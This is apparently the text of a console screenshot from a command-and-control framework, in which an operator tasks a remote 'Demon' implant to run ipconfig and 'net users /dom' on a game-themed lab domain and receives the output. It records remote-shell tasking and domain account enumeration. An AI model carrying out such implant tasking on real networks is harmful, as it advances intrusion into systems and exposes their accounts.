 06/05/2026 08:17:19 [5pider] Demon » shell ipconfig
[*] [B2E139F0] Tasked demon to execute a shell command
[+] Send Task to Agent [116 bytes]
[+] Received Output [333 bytes]:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::3a20:b182:3fcb:e4ed%11
IPv4 Address. . . . . . . . . . . : 192.168.18.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.18.2
06/05/2026 08:17:47 [5pider] Demon » shell net users /dom
[*] [0DCFB964] Tasked demon to execute a shell command
[+] Send Task to Agent [128 bytes]
[+] Received Output [378 bytes]:
The request will be processed at a domain controller for domain tamriel.local.
User accounts for \\NIRN-DC.tamriel.local
-------------------------------------------------------------------------------
Administrator DOVAHKIIN Guest
krbtgt TIBERSEPTIM
The command completed successfully.
[DOVAHKIIN/SKYRIM-WS] powershell.exe/5296 x64 (tamriel.local)